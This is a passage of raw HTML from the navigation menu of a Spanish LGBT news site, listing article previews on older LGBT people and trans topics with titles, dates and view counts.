				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/11/sharice-davids2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/11/sharice-davids2.jpg 851w, https://ovejarosa.com/wp-content/uploads/2018/11/sharice-davids2-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/11/sharice-davids2-768x431.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/gays-lesbianas-haciendose-pasar-votantes-vox-desternillante/">Gays y lesbianas haciéndose pasar por votantes de VOX. Desternillante.</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21456 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-mayores-2 tag-bandera-arcoiris tag-bandera-lgtb tag-croche tag-ganchillo">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/50-metros-de-bandera-arcoiris-de-ganchillo-y-el-trabajo-de-13-vecinas-cordobesas/" class="mask-img">
				<img width="435" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m.jpg 630w, https://ovejarosa.com/wp-content/uploads/2020/06/Bandera-LGTB-50m-600x441.jpg 600w" data-lazy-sizes="(max-width: 435px) 100vw, 435px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/50-metros-de-bandera-arcoiris-de-ganchillo-y-el-trabajo-de-13-vecinas-cordobesas/">50 metros de bandera arcoíris de ganchillo y el trabajo de 13 vecinas cordobesas</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
